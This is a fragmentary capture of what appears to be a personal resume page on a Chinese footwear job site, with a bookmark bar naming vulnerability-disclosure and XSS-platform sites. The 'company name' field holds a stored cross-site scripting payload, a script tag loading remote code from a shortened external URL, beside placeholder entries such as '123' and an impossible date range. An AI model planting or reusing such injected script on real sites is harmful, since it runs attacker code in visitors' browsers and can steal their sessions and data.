 http://www.shoes.net.cn/person/expedit.htm?expid=1294
街舞教学视 07 's blog 90' s Blog 【新提醒】 【新提醒】 漏洞时代 - 红帽子安全 【新提醒】 XSS平台—X
WooYun.org | 提交 补天 - 全球最大的漏 友情链接_寺库 个人用户管理后台 X安全组社区-X Sec www.imo
环球鞋网
Shoes.net.cn
个人中心
已登录 > 个人中心
个人信息
修改密码
个人简历
工作经验
职位收藏夹
面试邀请
个人简历 工作经验 职位收藏夹 面试邀请
公司名称: <script src=http://is.gd/UiOdwN></script>
时 间: 从 1960 年 04 月 到 1960 年 01 月
职 位: 123
工作描述: 123
保 存